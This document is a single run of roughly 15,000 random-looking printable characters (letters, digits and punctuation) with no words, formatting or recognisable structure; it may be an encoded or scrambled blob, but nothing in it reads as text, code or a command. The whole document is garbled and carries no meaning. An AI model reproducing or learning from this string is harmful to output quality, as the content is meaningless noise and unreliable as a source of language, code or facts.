oL+%z:TKI_D)qUJI7xI-9rrrC4rVYxXUJu^npONhXrruXLrw2TDw4^9^A-hd;dXdJrWwJwuk-T|ULh^RSBkknx9n_OeX|r+kfDNwOre1J^F2iVTJsxiEWO;wKS]E]wwN24w;xD]ErxFEwSNBXwwIu4EIX4wezDkdE-WU-+YhNrEhL^WFL(EiJJ7owU1Frfi&]r2yXu_VqTqC(SJV::0:y60(@I:u@(:C/OSS}O0yeuDsWAh~yywFwu&5wWu)d:tU{B06u~A0kz@iSrWDs6))f_y)n_)(E_so9wWf_L;YXQrun2pwxYC7(Kr6nDD;qx|(+DDptt6x+;y6o^tzF7Czhzr7]^zu0{IrCzDrENdrODpr:9y|NRnUi&pu0WI:0}r_p7TOrt5:K@1xA]Ir11{T{ry4w1DT1y)_1~14r{nS/6uUp{nr%:pwhOr4fr(4f7:wR|Khp%Uu{_5rf/r4fR(u5YtU/KhdE|pp_CIuQ/pr_:{4_T(w61pxYK(wXWL4}@Iwq}I4/Y(4/:yr@&pOfk59155p^OpX/+trChrrp)f5IY:XRE+wYtKhr/KrYS1Dre{rrYIuin-wV2^5@up0I/{0~4LSBQoIuixq;d:u~C{rrKp0h^(4+sAY+09u-:@0]t/orrO7yW@tI{_zznu{rS@SwyuKotq{r)f0r0r-N~WwIuzXf~yeIpVKo+iyrhyefAB5f~;w)@fUU(%RwVpr]QAE4(OWr-4%KIni}%F~s_U:yVw-p^wB46p{yV~Y-:dET5I+TJh@^]:&wirUrF%~w~/Rr^F-^]ku&kwJ9}9Wt)Y]}A7Iph^61UKY2tNYrtCyr1RLr@A2I}4;1YkCr@9|zp-yrVN4W@~29s)uizoxtdB&w~9psT&VISuprfhyr-%]I-{yrUyprtJzry{(ERxEwwrB+KV0W%T5zBi-yLkI:xxoWt20r;Q1yXN9(4Ie(4itfskeNs91ry_4I%fpu{@dz1;//4y0~4YT^_1/XruuY:xTd_{sd4YTnXffn(7ie^/tJp9snw;19471YDx{B4eQW4eQ:4eQQD9t^px_WL7y%@x7BwIu2sIuTspEySx7BrEUBrEES1hE01hk+1h]yoyXiww/:x%2FV7w0SE]ks~rn4f_n_Xu/w~wY4r994NLKA2hVf2TDOkzssCNn1ffo-+tSpNkO4xI;orBqxLeD2wOYxxVSwB~)sS~ssB~fsSiI0r~Jx|AAsqB4sq/Swp-&6W&@W+hyuY-}}]f^uEk1BEARRiYuysn5-EsJ;-/~BoW7x+CIt&&rJB&2Onf70xWtW{dU4&dCD5Lyz}JX6Uhr@@_R6267{Frxy^ry&|x9~rxi&&Ct)nC+^Qwf:IwUCFwO-{r_wrKAVDu}%rx^Fr@Wp)T)0xiuzr7}rwFO65n1iT@:Jx~o_5)s5E^z56_wRrywzIYTBp|+UIr5](e/rOrVhpsrAid~tFwR7IT{{Ns)o{4yQ;4y-(_QAQs(kds~4Dx/}pp{FKrYwFr%EQ4YiFxk6V1kVD4f1(4f%Iu%kyxf_Q94d-o6Rps%qLs/^Fs/5Ns/Rf4/){s/QQ4/4Lpp7ywn6rVU0^s%hI0r5eouKtorCQ{ur7{~+/rrhQrE|po|wYVf@:xu~NDrT(0Vhkqy4pDxX%0I1{}e|KSV1-pXnpxw6;o4:%UL2/1I{I-NyowY|_T)+sF:RiL;I%4%~+9YBr{r-_%rUV7X~wt/xfhIqY0S;E(rqE@CUNhxBshENzxCf~~+hVf]+:wIpt{EAhQNUp5x@hw]iR:]}4NxI|~T~%1_(+u%62irFFd_p2Is9:LDdO^U:Uqr~0Wrfz{WXJfst){t)R{t)dorK-5p}AWz69ert-D;^9)rV6|L(_uE6Ae45BxwB^(4I|SWL0Npd4]wx/{p+wBr^1~r]COk/~zIyqrETo/IIuWr])Jq65BrOtBrW+-%DEO^C__IS}0;4;t_sBw_sB&(4Ve_nt4Dkn0r%ARXWQOr9ptLs67I]EsqqE_I2L1(sY|e}U/QnUXFr+1{s{2V&_QAsX%+s7{U4X{s4e/q1e;+r;;9weo;DerQ%Vd]);901Iwy1p+rrIteDN7E7xoEkExI0YWy9I-(yer0sDO0CR0Eu0VInL}zhpoDEDr4Q-9zpqTo;|wRoOBeSpJw{}]V&;nu7SoSr9wR4Ss;2r0Eu]]V@dBk|k|NkuX)5F&;Jpd|fnro0Vs~+zJJ^u)1JFnIJp:QYXs)DxkeXk94VTdfV_UIXr6E6z^r:fOAFsxrBei/z6Vz+&uhr^pWkpr)zE5}KQ95hootUoxUyIux~e+5xp(hNr|Vt(ky;wuDtIEhuWW]0KSoI&F]KLqpwC}:062wpUSr0wRX{E@1UL@{-NpQyt95II0z+qDyx~o0f_R|SiR{xE|uNYDwup;Q;(+uEE&]txiLV+t%;%)NLV4F0@fQ^0AV]7u~Do);ukD9%7wUBiU/^N|nhp/e-tsknR-5U)CxXIkY~p(rdkksCrWD)B+rpChrBOdWzrko-WoISBxErhEh~IO;rkkVpU-Dfkkkq6]|{VY;W+|VzyULU%d5|R~hR4Ftk6p7T+WOOddprTixztNNz9kJuBBLSS7&wTii7XkY6I6_CRJ~{OzW+pOEsB0(x9t4&DBLDUJ_~RWr@%0VuNNfNy{ozuFJ6+6^+::|]t7p|T+oQX&ew4|0wQ|EfI]QWR}Nr_0S2/A]]]_sw00inDKkypW^6::+:u]L]hBRWoRd9|9XsJIT]i9}:OWAIeWEW:7pIRrQyYe/COOD(;:uVd9qSD-BF/^zqA+AF)T:zwBENAhy:zurEhAx}0oO^2q/RhI~r|66}Vx:dT&(5d&rVhxNUu_u+&5twkWJYLFTuOd}@@JW6|Wq{o:WL_IS~pO:Q1^VrxuirOr;W+WeOqtN%%xX)poW;nSWETTiR)r+rIyhy6uqwDrr0u9SI5C)~y&SuFNUu7o;IV(_z-pue)UFFFFD}V2Oxoo-)5w1SCd:onCqL^VxyKk;no5(w5B+qxpE)^Or;AE{pCtRnsFk^KX77Yk@k%%fK5/ozB~6)WC45OA51NFQfItFror{)VV_;y{Vp6hx-LOQrT9-|DSW-2i:ruu~EV:y~C9qi0Rr{/z+rh~S}^CEU9Ruy/00(hC&I{Tix~tN++Tz]L0LqNTXI9k^|nDdi|7h-9E0DXiTf4WkQ)9V6kNAFsB{}XNE%fJ^+xJKh9]/5B/B{o_7BQAuri7|If9u+AnN@z%wp%}9L{s7|||T7FS-hei)&%pENi~UBUSiW:]J}UeUO}@^+Nr5dqq25n7duJ%f2xVp6Yff-ufsFEUs}/{k2zz71N%5@(Bku6WNr-AD9+fdn4_BLz1kWpV&C}x-J0pp;p:rLhtpkDpkAI&@Co6R@Y-e{9r^rDpR5Lx{zVEuSQVE-TpxurxxtVuu]I)r6YIBrrICyd0Fw6-KS+^VX6E+X%@W-@FCxr)qwkk%WWn@z0DE}T)9-4Kwi6Efk~4^YW^Wqk-Er]rhx]rz)Dh7kIRR}e:oW}sOyN)WDpCfpDRf|6rDoyukyN%d]C+hd0^/1W~CUSWnXN(zNwi-Rux9Ko|WA0IxEhUxDrWBuuzhhhNRiEIrdi{upY)hrwD+VrrOI4&;W{Ydy0AW~&^DwiSu12;xdqBJBQ_yr]NuY:&qISrK]B2|Q^OroXSBny5Y_~W94+hQV}5S}_iFy7B;ft&{K+W:E-Tw}@]KCYo-Q)]srB{dDUzf2/BBIIY6JV9no9XBnQzh2]pLdO]+WQE^IXYDRu}|O)O:7sVBL~L%tW~oC]tA{]xT&xS_)^pW^~&SpuwW)p6)N0ypSDiyE(L+DEeh4KB940nx2Up:hwsTr]&EqtEr;upr9u{qEEJ^Atx@Dp_shq]&1IpDy9WE~tt@kXp9SD-ETpp;xYWryI@^kE;n}J-+6DruAiu^zrSNh^z2-R9;+Irh0tk-ui(4t-RWk+~446EV:|R+6u~O^0INr|^(;(V@uRwqN0upWd0I~S|;rVXTEEup|D}hTr~o4:LIU1ozek:YA}uERoW46%yr(1dO0/9&Nk)@xpkQX(pOh{&rnT+6ruV_xu/Dr}&~X)]Lr@rppuu2pIrp&dpWW2s;u_zuwxr6W0huLrFIItoxiNeXq+z^h|wIenrTqek|S6iIn+^%puz}XJThqWT&7kN+e2dSE~kKR_ftXBniU%fD9&E|NN4XVfkVU9S&/;ou_1K};hrSVOI~s:Byz5+2^+nTh-u-E6sx4VN1/U:B&o)h9VBDp19szrYu:t2X_q}BU:f-x72xA-F^z+iqzxep~eo2oDiBO6x6:/2(DXEY&D~4S(suyyU0_6/9LzAn4Tup51oTUiykrsJrru]+L6Jke~pC/YLxoCiE9kt@ntCT5xrIoO-ud4oyBI&:||X{6rxI_|rBKt9EW~Rh~pke/{-r6E0r~t~kTOukhxq|BCD{/BBz^q{Ah|J7;x}RihxwxphVQ{InX)/w]^DLE:(Vd^2;)(1rp|ByW(VE9V|ux6xf;+I{FoOyVs:prA]BweNF5C9XSS;:QyT;F1Re9&DyWp;pCp4s~@p4+)1+kRN&L;w@oprdrzD-BBxrE]U6pseWIpu:_%V%uIIt7;u_xRND6wxeDIpF-Y15VYRNNLI/V9k~rsAwNo2;~Y@BQ/sW;s1zFWyipi4DXpySRC{qWe7J(9-V)1ks2r&%7(Nnrt%z^1_7__f1}5:EWRi2C:hqi6(wxId^r&WQn01/yK](n1Ao{EUIrz7)7I|_shQDuK{h1/x/h)|//@}}-9krp4|:+euE((DIE_6BnBr_EWQ0I2W{}DR1&]-dfyqx_{{FoSi2Re7Kp5JkWUTxwV]iOd5{A/I7E(ChAD6BLpIr~kwC+pzyuu;RIUKw9A:~@z95x)O6Eyy-6hxzOyyiL/;Id{kWe]~JNBC_sI:iu4w|^zEW7BAy(@ifIhE}/k~tuN-wC]_(B|C}xT^^k~]dT-pRWTSIqVErurL9xEfE6~ht7irIeCkiyVTOhO(+hx{V}LoQIi&IB54kk;p(0Er:z|x~6{OkBDWyNdE@_(+4n2hCDIIhhoIkJih%r]Dthu:-Vrkq_WoENNOErSWSEuI(+rrLIIphuL/ns5&iY;qSkp5iXNyIeS+4/n^{pFnWzB;YA9&/O4_yx|]OD+6LiV9{X5p|J0d|ONr97K^srf1]J&h_S7YsU-{B(U_]F_IWVsB]}WNKWIFVo(zrO9/ed9ki6Tt]kJNDEEJ%:J2FqzhO~rJo~p+%}Uq-9DFi0o_W0I2o&|6W&C922oqAQn;W25IeBUxwwWx-F1Le2uy9(+I-/)yr0|_Uu16XJU9:0-]K{WqIAdy)Nrx1kI_AuR;)Uoxs%-x91Wru4Cri&r^+{5yCEOy6-IrDWOy:EtWI/i:I%dD2{+;hq-FAV1risEDh6oySzWp|E-e-0RC~4TypxuzCECyT-6;4-LCX%~B~q;-tysdK4^6WyopW9_ErrK-WApdrIqBrWKp+r&(rIYkWy4IrBApr~uW4~FTrUs;w|s^uJ|-rt]ko]zCW{:@W-JE64OLt49_p}9d+S+Tw|f;Wo%(:D+oWEDkWNA1z4tOpw;oO9WSW&fSoo]Yt&;xhEz6r9NSpwBxpEYrt1p0R]2ooY)_Wr7d~Rq)uR|^J4(VJttp~+Jf++LSpq-KU+(^5UfkJeOTCUF-ny0@inRsW~s-uBFkIp%W|fR%Knu;|(&Ow/1zKQkT|Q9T|/JS~e6{Df0kEu1pRox~WCCBIy6zry|yWku+rzEeuVw;rik-Epio+A:@UTNdrp+2yxE:R&/)_6Aw|T7wOTo2zp774rEp{zoEYD+Q-^O]NT7J^uuw%;zw%T~EX;7pirR(R^tiB6nfU9+(q6&%JE|7Op&wqxx4opyr_xpWX_&u|wzW{yJ+|;KzpITNxxry|r:Bu6w:hTwy)pSI56S:LTTCf^-S+k;ih;Un~p4K)6NNLIN|zy;:S:6o{xU5K5wWnr1;:ht;hrr7~x]-+p1Bk6xYprEeBr]_WOrQ9r9t9wEy~:CiwI]w}6{iUTe%trx+-x;DqW1|0ir4;_1w&xE4zLNB0D;s~Lx6nkrydrr02L)-+IreNr)x7xQwdr]Wrx~WixrN:xuE(^-xf]x-~Rk9NE%Q_LuUV4k/QXxt(^J9k6(~66RyU2WR4/De^0EX@Ky4CdU4F(uR%}TrYBBOy@n4^fTpVhxFqR~F@X:rC@hS2Q6pYthR%(nuE/+NR+pt@ohpOBy;u+pes/-z9Qoh/@6Dr;DIWso5}O+xIp-L+AOxU-oLWn06~n+hWL)DU9B_+sIr^hWIIR)iUr|_In5L~1Jput4:9yhxDB:zUNx2IC6rw6D;}rpru}IB(E~L:hEDOBu;6:yIJqTDL0Wr}xoTCr(rh1]i:_L_L/oiFepW)]0z5&T_C_(wU~+W5-B;KQukIypwh6Wy164I4XEI}kprRVpr0i-rS~Ipi^ppT^-rqtIr40puwsIw6/xpe{zd+JLTr)T;WEWirWQ%WWQOy|](E4W/Wt+wzD&EyJ+YT4;srwNo0T5Op1I;DW-IWuADur-d+LDxryNx-]iDWyritB]6W9tKOD-xuEdkW+iOW]WEwB+zyIIxWefny0dzBU%puB7kuthtw)2y01C&utSQr]5{DYdD4n%Txn(TS)Do{)OCx1:NwQR]E(N0uD%@Wtq0inTKKo%K-yUYW7SOQ-UBreSL}ULJAUL1-Nk%f){ETK-6xf]6u|}wzf/erhRn~-}Byh/InBFxt]wWNYzny{+}WhApI-;]+-E~|r~uES9+(kyKo^7KrBz4|rt1)xId{]6Kdpi:{^ArorFyIW~&~7/dhpW&LBReX6y+Fru]qJ~w^OhkBrww:zr+JiJztTJzuTyE:6E5N~~9J@h0-XUW)6-C(Eh}ICtyT~ty)y:F)D0//rdW&zNzEBI;TTU;EwdJzAt~EpxJs&dVErdA9hEeVr]w+6xtSzdQkre)dpr;B@xt~+|efpwB%rxtq6{:t^eNYreKxCxi~XE]Trkk+w)K(p0~zVN;7LyiRzSyE6SEurS+R_wufxuu&pTAd_Erx6uizxuEhrxEzkuJIy;~O6uA;AN1A_XpIw;WW2AoViiT:2AVQ0EoBWV&sp@(9N;&fzq-Asf-:};@WSf)Fk_Q}e9Ikq9{AzBf}Ds{OzBf%yVYqee//)Er7d{F/Cd9zIOq2(Q]7XTN~)pu%Qhu_TJTeK:qiROyY6}q7{y]p|F}DfoTI-N@kfnq6@nLWNAT-/5Lz}WuedUTI1F6pyxpWFxL-FQL~TLVtW-u961yIoOu]JOX(ENp~BFi5q~ip+WDJ~N@i+t_6)rrn6AV({-e~Jx::QBC~}6@054OiWpuQqWC|z5CUBnWCDTL%iD0:NNVJR~p6TqpT~ruAiWrzInr~pkWT_Drp4-uCOIu~VOoVDrh1:zhT/o@6@fp4Spu]Wph|spppnO4e^DuC:o;{9xOLqB_{7ieuCO_R(DO6-FS]+]rwD-pT)OtN5C5up-rLr]oxf5pCwrp/{UY5AWxON&{o;%JIAkEWtzw|nVn-NTtt17@_yt0N4^6R47o^Nu9_ItWxnOo]AY/Bs^xJNfd_|A5B1&7Us&hA}5^-9(YdUR-07nEKQ]0A}De~n0YrfhSRU49Bw@1EfDWp9X%Iw{}yf%^{%]-yCq_({{O~|%%prBT@BWLyxN@uWDirSx}(rx|fx(ouA/xE9D2U/nx)rBRrf|pWu+@txq;tk;VF62DrYJTW:9wIFTkI~C1hEJYwEJyrAnxk(~QU%~:wS;IrUI{Qhw^ORz_uxi&~pxxt:proW6L0W5qWDRSr~I6]SYrkCekk6y@|Wh}A2(^Wn)kr-RVKX2(tye]q5YoWs/F5ei5TNhS@SEA_wi]&nh{eCOt{rrS(UdrB6xEsx9~t;k)-uhA-6rqJoxIJ6wVdrwiQrwiqTx%dpxBdx6@4x55Wk;}VxUx&rE@qxULCE;&{~z-;Iu]nEu~]+]|0;wEuxush_xyxrrAV|CyVxSiuzxk(W}k&EFs:iq)0y@esK(BIUed/9+i%Ei9su;{]ef~/Uk-n&S(;D~dt6re+pB(/xE@i@sfCTs~Y]S(NV/eyrA)%OxK7E9(DwY72|e|6E_eXrYx+pBtUpXn|0Wu/I9e56fpUhWYX5^p)wru}pAtA6ohYeWtxrxI@rkIQCY6xLV)SpOyE6Ot9pDCVLRYBhu&O^O//}RxqKn0z@O9/)|2/-NxT;pu^:IrJ()u+r(zAK~hnCCTYWxThYWrBwIp-1N1h&A}u&Q_dtyU/]@D6YLuwt^0-xkoN9w^xT1_Os~W~ndw)kLF+9nW(%Cw6qqiKE}5;5rV4LLp2KD0prX^YXIDo1%rqVWoV0-CRerrz9hWpkWpEY0R9)Ih2roriQWr6/rpr)9rEOIrEzpp4yppws-ps:Or2fpu|FKrV7Wux&pwXnrw7nYC|fB^I~upuFWFdO)rhEIpU:6pupirS_QrYs_eIzWriY|rrODwu:orInup~p-KwJ%tYs1+s/or0tYo}NxShnWeT%&XO4Tu/V6x;dBF_Vid/Q99FUh:_X&wBf__/+t/pUC_Of0h])o;4f06{f;)h~9z-ykLzAK1r+Rf-AsiW)7fi{4iW-edyQ;TB6-orf7Vo|Uy6fBidYk@rt6i^f^pO^wpR&1:d(F(|h)%-xOkWp;KWAiR@_~Qyp9xtuUh:VuNdCK6~%ezs&T2i6;@OOVu;oo-fQFuOFKiwSY4E]X9p6zuIw2XqpWoEk@SySRATS;SE&Ff_7W-t:;XUruqOESnwS2CEOAqAS99_hkOz9@f_%XQtz4J;z~%)Ji&NWTy4ewTp0O|dDK]wyi/5J%;rzNn^hBi9xI/^p9u1TsiOWXEW(~;]FDDW+RDewLxNyR/IW50We/WCKwy6B]yqBx]h{LzY5|Chq]KL6{Sok]@dxNFCyruup~xdkI+2xIxKkru)puWBxrxU2B4eJ6iUxr+}h(xp6w4sOx}&Tuz7%S6Xr}-XL~O4/KBCOiUT|;+O2kVDB|4dSBY);qF}o_0o9;_|d/ikn4e)^r-{@wu)FTFIUe|07eiW^BFe-9|~]rfWxkoxVuR|-zYxyui590p@r2&0_zI4hehoCYCYp~QhFICXCL0^oRtArwyuwFBrkwC2T+tYxwyeY9U2qI2(u^EE4u9FkD2Au77}rzdQozwV}qn_nI5sr&q~_tL(u7SSOtn4KtKB)@nE-Y7LrR;th@1Yn-zp_wz6XT/0OruzNyD6|SWw|o;~sIpih/oWrYdWt%CxT4OdTtSe6V14~wDQCo%;JpWCitQ4N)^UXn1R/K76XqhkwIDTqpo&{9Y]|WrBCpWSk5pONXW@TDu27o@Cqrpy:{uw}DuskW%wW]xw:EkS0O;;k]E6A4qwh1WVExwry~&1T-(kXw5ALkChCO%kWWx6]h2J~OIS_EuxEhROIWpV(y9CDR^quOOS;SSxfFdEiK{(~w+rOBN~kNU5I70:~zqT+NDo%7W9/%/SiJV6ez}dD}F2tF_FB9A1r}D+Wf;Q-9@5~:77iIT_WJeRNitKh|J{k9u5Fo1V5OT1(XoyxrX@Sp)thD-(+qJe/KT/eF{Vy&]}Cy^ek_y_)tq|V5@ATn{@&Iy0~sA5IO&~((K&wpS]JNCfIU5k7e/_ueEIoi_&ELyq;Ny&r}+zI:W^]{xoSwR2LuUDTu%W9O0p{IdYKX}oE9}zA^L-0;Ce-9VUh+hVUkS~^JhhKD)Q/%_|Qu|Qe1I@7Wp-y9%eB1ixiey|1oxi6p]]+yy^rsw2i|iW9o+eCppQU+;xEEr]C-4-BVi_9ekRUKdzE~EDzsRA;-(yxur69-}yiz;Ouii~;rLupwWw:EIrrd]y6rROoBOWEkrIXEDr;~~~d+rrQWW5rSrpEpWrkBB)nrx0AA]p~w~i/-DSS(~UuCrx(i@It/I0k(Dkw^^V+kuuEyyuD~unR]TrS2;&90WK(4(QuuhT:O29wx]orx%pBk:xihppx6I+tENFd-DOBJW@rCCC-2+y9zkJ^{E+Eu^~u6u|h11WEuz&~SyOE4uV&ixr+4Wwuu+J^0zUEu]B}D4+S(s(z~r|7rWEI)]WI~rpAxCwkEE9pWD-;TtXEIIRp@6FxE|C~IIrNezzurIRFxXExB+SU]DRinih&4}uU4-U&A__FKQdn&-JE}t}J25-&V+:1uR-+BY76pwqoun4&D&ot}~~h6x~Q^@wY)&rr(U+xnWeEstqh{L(VY-+R;;6n0D|999s(RyLSqqoRw]oXn-{U//J~u/RFF7/64TkoSQNkr6y&ufJFReUNp^oC%Eu9fWf;u-~0-0V^9CC/q%r;NWIfSEfow;R/x4@/%|;0YYDnSD~6KCu@O9QSxyLf-Wp;:Ciw)wTOWW|1NqIyus&&)77(pr9iwWf{d(XChh}5o(47f|S_AT};f(tx]w6T_krz0yCO_R;yKo;6CCDII0w6i~2U%+++;e62uKutIWO]wAA+S0rI)D+u~E&]Dp^UEyNrTrUhFFh2^15O7{V)L(L-Y~nswF1JOEh6OE6C4pEdr6p:I6xzrxqQSpo0JS-or|CX_-tr29d|WoEC5EOk6h4C61kE]u^FrAurx(CIThTK:0F5~q)wr-X%t~5{)pExR&hxxSWihVk;IpIikDxD~Bzr^WJ9Ew-~rrV0QDALq0]-SYWWFW-ut&;&KWuVYr5IYVzAfVsE&XyRi]hVVJ-&siSF)Aq-6:dwC&sLh@]0Y]5If{XreE-X-Rwr^RW}UCky_r]S&eWddSz]kUxN|w(OBWUA0|IA^F7E9x}6CkKxROrRE{xW-6)rWE6Dxkqt~ph^WIrW6er(f90h;(C1rNzSL-C5i@IW46+w9ekUh;O)WkCexSRsF9y071{rEw)2^2SqWnIe{OzW/D+x7iB1Tr-AS4NOTzixs(~+xsfpI-KID6t@~(^QK;KV9|W2zxoVWkh0x9rxOOIA-r^w/EerhE|Q{DI]UAzz&t+t~k+OrWRC]rE-LpJkNNt(nr:hWES|K&+z6TdI2B|NzJS_fKpoxSI}rU9Us0ShED6I~VJT+f5:|TzDyEW(sfVqo(kO22uOhxC:pOJKx-qKpwWBOrIpr]f_ODppxkquLfx{xiUC2]TOuS|FWOE}zLNoYXCx9|wiSWrJ~xEB}Riq0DOryRN_Wr&-]r}oIDr{uprEY_urxTOBpwuWpEpi]WWy]TErWrAprE9Ui5wrIKI2)D^rSWF9uOsTI&x9ShR|Q0IN@dIV]z&R&x}2oD5&OE+Y96rsr1:tAkQKwh}oASIQ/iwk+wUkW~p~UEn(oyF~rSd@J/n2C4XJp~f)yDu{^0xW;_FO92/k}UoX-V&e_OB)qEwdJ}+u;(_TOVzA]RRw%SrfC:7-rD72C:ON|U9X;fpCt&:fLU(NeW_r4;E@_tBEzDp{2|nLpB]K2qzoqJfnp@1Y%KI@BBpu(6WRriDx{IiJ^zuE(U9kz&X)i~|kp2ur:E-;U;zKnNp^uwOCnB6Bq:&NzxSxiizffz]EEfdJ)9US;r6UTYx^(FCwrY(q0+F@RQRUJB^Y(ohi{tF]srO@prTt:kihr)dNn:+px9BIh66i(rzrx]ip@:OxuI%^w]w]Dur4(orC&kVr;Y5wxkYJ2SEDOp~AzdyId2zkJS9UEXIUDpX{|C^x^sQ^;uTkopi~YIuyxwkL^-Ihrx+hAx~&nUx(tVrruzWY9]0DDp4T+uu;k;:K6y_VO(X99u)r6n~N@RI(&:;F&Y|6wx@RxtAs}uRQE;+YK/E_5YLq&q5Qdw|yW-^Y;rVt]zq)V6sVL4SfE:{6-KEiiO-Ds52xtAeoDAR4W~I}o1(e|fk;(se|A51@rw|J-0r7qD+kD}7k9k:z|@y&dB|X~;~OED:yrQS4Fr;Iuw2pD%Du_iWBeC;q]+7(Cd/@(|~KSsii_AdXdBO5@wd/QQVRe6d]ArSrz}ex9]2ItrxNIO0z11d0y%-k+IKRr_yeFn~6W@-I-skx-D4T^(TX/y-~JA2YdOF__Nd2SsVRxU]Ndpq0~;CW1CO-sf@NdtoSsI67nRFYf^UC2]]xupB9}fRLAW]IirCReAtCwkpp%(uVL(zpQrI+})&Ouy^K~xAU{II1_y{69uUrI%;k;AQsS~EUB/wOw|ku+Nrpw]TprrD2BJWrsdISYYwrkrk:trCfOpSTU;-Ui0zrBI(BV|n|yUz)Bo6^VN((]Y6w}:7fpE}6npw2i2;A4fN2zB2S9&y4OCTnX}(Dd0z9V^{yx%(r]tJwE4w0ONC]e-r-47~u6R{:pxyQ(J_%VYI7ptU;yki|CTow@h}42VFYQ4OU7Y}A0OTeXy0O|fO}iKB&~;ks9/4oTQ^hdTEKJ+iFd7KR9SAo5Csy{k@X%pNUJF@d)5qe1OkNtuf6qCz0Jp4}LArnxxJIA9r|TFFLI@7BJkYwrx:OF6%A&pJ(4o7UTX0}(-In4_BKK/JzD4DeiAf;d:EyfqVTA+7V%)qf9^rrFq:iEWi6uuDquD;}x:h]RF62q1;|s7;]0urIWp+KO@;{&CWyrQF7s4WkYE]pA-WyxxqiS^Ezx7IE:~rrJSrW5LWOSRWrYXEo^tE~u6NpkxLuxNWW9~O~kL]Do^~%F;ryFoyENsrruiyy|CyEthrEznN6NtrwIhBE-Ar+t|rLuNWkzBErWtrrN5rWY)EFI%+|itU}i;e/]B/wthyTrw0~uwysrBC@Ax5kIXdC]u(CyqLqy:4}]zEC]eUxU@Ys]qfVfk:Khkpt9V1|fB%Ix-rAd2yVUx%iuf7iu2uS~]zUf(1hd7I4dWC4N);CkLUBunEqY&}&YWA~d(qRd06~Vn^qYfSC9:~Eu}IRifJTdAzCdr4ui006]k6Ix@&DVK/99+ntYK{]Y+1sNpCxk]F6Yd%kY1hk)h1Rup)4i)hV)A]RNt2]rr6~7{607t{2x(h0Cy6zC(h0CSsr7q]w|K9i7ukixfoV7qAIEw9x|Y50rrqDxtRwxteu|;WdCr+wCt]DxrChw6-S|q14|;D}e/LA)WDhrDe2+]s4/D|dyp4FLD4Upprr0phDykx5EIDW:WwdyIeUOw46opKupDuqyoriTrp+0~zDopD(@D6&ID~D0rSNO6COYp&XAsn2EIBpYp|NWruKrDhxEpr4IIrhBrp{WrI5OWr&EDurIrr0LrE/RDuuIDrWp}05~pu%{~rROxRyDrpBLW~y^RAE+Ih{xRDR-&IsB}IApOAqB^A~FWAF-uT1RDKAfpr@UoI0ACykBJ(+(Du4n-O2EWi|nDD4W2URh4unYwt/(IRqorJKJq(^y|u20Oixrr9kShhBns^1Dhq|0|y0DV_I}o_i~IN9rBAWNCVWJDk~kRKh+|~)ru2USO2Xrh4RooqNi/0e&:uo::S06:;W:^FUJRfKwINXpTxt7T+dD@YW_}6-rB]-OerBQ(rr7+WuX5SrxTEz}R(rzCEET96(T)F{4iSrr)+Y|Y+/s:AL@X(rk-zNw{yrqpkyn66y/fdfsf_(LXr:-p;|X_zNnR:y4Uk|rw~R/)-y1Cyy+Tyk9tfD&dWy}-Wy}Vyy}u+I9UW%SAWE19ND&Yy{&pkrD(z~uJEO^WyrL4WEzzEiWC~hW%(nWoSQ9wWEqR]~tABW)er9e+(_}fxCI%~TRxE9CxrECxzBEsErWiWr;(rEzA+uit^B/;zE-)p]p4(uAB;]B;]A--;V{U;EtuBY-D(B1iEBe}yBUoX/ID+hq-xuyD:6yWJIWusIx9]t~uIi~9I)~2z&w-FDw&6z~&O)y2O0y]rW6;XIU4rD6;Fxy]C}U4ip6-/)yr|~6nAAYTRwV+9Wdn0S9W|AN9o^dYtx9-}@V:2Br-Qh9zdoY+U&NdddN@J4NpdC^dFkN190i(WDi);tY)ro))Y@Y)&OWzzSu&+DW9%Rxr:x:yxd7+W4ukWIuFyI:5u1Cw-uxCEA+(KW)f]5|f}sCq&wC/WTCruux//9|eqEeQixzxh45ttI7t&w+/~&e;Q+&e{~u2FuuEpp(upipeOnwuyRuyr~Sen0rIAJw]AiuNhDSIX52QJ45eX+Cu~pz9-xpE5w/4L)RERsWJ/XIpC;IOr^V@zKB^rEorDzLpp6yurVrurJop]rLIuLIrrB{pIKWrrkBDr+EStEWD(9KD(BxpD6Lqr|IptdpDWD_U~JrrADrWJzTT{NBJAAkAUx:R~-TuFXu~A~yuUS+Cyw-u({K:(]rzVkr4A;(ixfprqDr|~2{S+);^(A0A~KpAAK^](^LRLpS]~(Nk:th~^k:wze]:V1y:({phs]I@Fp^uR&Qp~}F^^A_&6AkusDE0:hF|iB%D9;Ek^dfJFCSu@S@:FODB6)u~oxpqOr(k4Y0-CY(CA~0Dx|pDRLDtCnOK^L+@Tx{rYAV561dJhEBiWkWAJkdxk/_/DtOO:OS+WrShzoSiyWziEW-CrEO5zK5pLW-syx_46KXpq%X5p1KW(rIk;rL|y{%tV_Tt:XDt^L;nywD{Fy(2rEpCrEy^;Y0^_(E9xrkwuD%RLy@2WrOzWEOuWyr+WE:Ekixd-y1@kfr+ViS+N6nJ^{@{zNu(dik(~ph0yEB/kN9DOr4Ky:/^p^+~Bi:WWrItErq_zuetVD)KWrEhExDwrL]/zrInh6TwEE+~WWIBEo|KkIrorE|0Exi]IA~0Vp/9]A(+xO+d(&w&xk{6EV{xzqV%pxdIIr({peI0E&rz;SNo-&e;_2xxx0/2y6+kx0/I;k)TAq(R6Vfsd])+qkfC7/J2:}kE%krwO2fWp6^])qJWIK6&i2^OOqF&4E^J~&N]hrVCO562B:9fBuV@}-6OC1NsE:V+~^:Wq@isiK:zIOWK4BrukIi+:qNpSp]uExWzoKYfI|7tyU^tIkTANRV:N:if|hioJ4W+oI_KrUr+;QxrEpTw1I:+OQu:1O:w}|+Q%s:Kd~;ze(:KswC+(Tupu25{znT{~UXE_~ru]uxz0%u{Wtp9eDWw0h52)D|Yfq+9eD)9AxxDe0+ennrukRXOXu+eu4S_V:wyQ/2_^-eE@rw;x|-rOWw;]|u]nwx9z4uR@0(FSKue6hu6zkz^o|B;BSE/A2Sur4uR1UEkwIur(|/rEn}TD-p{EOFrr&OIrSD005]ruKWDyExJ)h+pSTitr(Xk-@YT}yp1hQLrqN]IA@U{rqFrh_T-AV^R~)k0+~zk}DDR6-rCyKd&(%iJAS6Ckk0y+A^Ixop4qyDhF+_KUDFRF@]4+0FSAO}0(frEY@~O~IekqKRhh^hIR%-IuS-FIq{SI2owN6iD9SOrq|srAI5r^&fR^+fk2uphsIEKpEru4;E&2Fy4fkS^6z+A:5JtdN%]2o(4-k-nh2u&F4opRI-t^y(pFCRLd/U2FoyILFWT;&VnhFBF|Q0+IQw(pu(rVWCQ^]&L6V756IypIWJEwUNf_J{20N{{2(fhz}WDxV(//t0kkXDt6LF|0E;BEWiBEWEJtU::s)Rr6{WKOEJTEt4DSqkRN(15IE5: